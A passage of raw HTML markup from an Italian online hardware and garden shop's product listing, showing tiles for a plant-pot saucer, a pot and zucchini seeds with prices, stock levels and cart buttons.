href="https://shop.fulviapagliughi.it/it/ferramenta/72814-sottovaso-lofly-tondo-tortora-19-pplast-5905197077826.html" class="thumbnail product-thumbnail"><img src="/img/p/it-default-home_default.jpg" itemprop="image" class="tv-img-responsive" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72814"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_72814"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72814' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72814"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72814', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='1'><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72814-sottovaso-lofly-tondo-tortora-19-pplast-5905197077826.html"><h6 itemprop="name">SOTTOVASO LOFLY TONDO TORTORA            19 PPLAST</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">1,56 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72814-sottovaso-lofly-tondo-tortora-19-pplast-5905197077826.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/img/p/it-default-medium_default.jpg"  class="tv-img-responsive" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72814"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_72814"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72814' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72814"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72814', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72814-sottovaso-lofly-tondo-tortora-19-pplast-5905197077826.html"><h6>SOTTOVASO LOFLY TONDO TORTORA            19 PPLAST</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">1,56 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72814-sottovaso-lofly-tondo-tortora-19-pplast-5905197077826.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/img/p/it-default-home_default.jpg" class="tv-img-responsive" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72814-sottovaso-lofly-tondo-tortora-19-pplast-5905197077826.html"><h6>SOTTOVASO LOFLY TONDO TORTORA            19 PPLAST</h6></a></div><div class="tvproduct-cat-name">Ferramenta</div></div><div class='tv-product-desc'>SOTTOVASO LOFLY TONDO</div><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">1,56 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Molto basso	</b></div>" ><div class="tv-inner tv-lvl-1"></div></div><div class="tv-items">40elementi</div></div></div></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72814"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_72814"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72814' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72814"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72814', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72814-sottovaso-lofly-tondo-tortora-19-pplast-5905197077826.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/img/p/it-default-home_default.jpg" class="tv-img-responsive" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72814-sottovaso-lofly-tondo-tortora-19-pplast-5905197077826.html"><h6>SOTTOVASO LOFLY TONDO TORTORA            19 PPLAST</h6></a></div><div class="tvproduct-cat-name">Ferramenta</div></div><div class='tv-product-desc'>SOTTOVASO LOFLY TONDO</div><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Molto basso	</b></div>" ><div class="tv-inner tv-lvl-1"></div></div><div class="tv-items">40elementi</div></div></div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">1,56 €</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72814"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_72814"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72814' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72814"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72814', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="72813" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72813-vaso-lofly-tondo-tortora-13-h-12-pplast-5905197070889.html" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.fulviapagliughi.it/78996-home_default/vaso-lofly-tondo-tortora-13-h-12-pplast.jpg" alt="VASO LOFLY TONDO TORTORA            13 h 12 PPLAST" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72813"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_72813"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72813' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72813"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72813', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='1'><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72813-vaso-lofly-tondo-tortora-13-h-12-pplast-5905197070889.html"><h6 itemprop="name">VASO LOFLY TONDO TORTORA            13 h 12 PPLAST</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">1,92 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72813-vaso-lofly-tondo-tortora-13-h-12-pplast-5905197070889.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/78996-medium_default/vaso-lofly-tondo-tortora-13-h-12-pplast.jpg" alt="VASO LOFLY TONDO TORTORA            13 h 12 PPLAST" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72813"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_72813"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72813' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72813"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72813', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72813-vaso-lofly-tondo-tortora-13-h-12-pplast-5905197070889.html"><h6>VASO LOFLY TONDO TORTORA            13 h 12 PPLAST</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">1,92 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72813-vaso-lofly-tondo-tortora-13-h-12-pplast-5905197070889.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/78996-home_default/vaso-lofly-tondo-tortora-13-h-12-pplast.jpg" alt="VASO LOFLY TONDO TORTORA            13 h 12 PPLAST" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72813-vaso-lofly-tondo-tortora-13-h-12-pplast-5905197070889.html"><h6>VASO LOFLY TONDO TORTORA            13 h 12 PPLAST</h6></a></div><div class="tvproduct-cat-name">Ferramenta</div></div><div class='tv-product-desc'>VASO LOFLY TONDO</div><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">1,92 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Moderare	</b></div>" ><div class="tv-inner tv-lvl-3"></div></div><div class="tv-items">136elementi</div></div></div></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72813"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_72813"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72813' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72813"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72813', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72813-vaso-lofly-tondo-tortora-13-h-12-pplast-5905197070889.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/78996-home_default/vaso-lofly-tondo-tortora-13-h-12-pplast.jpg" alt = "VASO LOFLY TONDO TORTORA            13 h 12 PPLAST" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72813-vaso-lofly-tondo-tortora-13-h-12-pplast-5905197070889.html"><h6>VASO LOFLY TONDO TORTORA            13 h 12 PPLAST</h6></a></div><div class="tvproduct-cat-name">Ferramenta</div></div><div class='tv-product-desc'>VASO LOFLY TONDO</div><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Moderare	</b></div>" ><div class="tv-inner tv-lvl-3"></div></div><div class="tv-items">136elementi</div></div></div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">1,92 €</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72813"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_72813"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72813' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72813"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72813', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="72812" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72812-sementi-zucchetta-tromba-d-albenga-leben-8033993996212.html" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.fulviapagliughi.it/78995-home_default/sementi-zucchetta-tromba-d-albenga-leben.jpg" alt="SEMENTI ZUCCHETTA TROMBA D&#039;ALBENGA           LEBEN" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72812"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_72812"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72812' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72812"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72812', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div 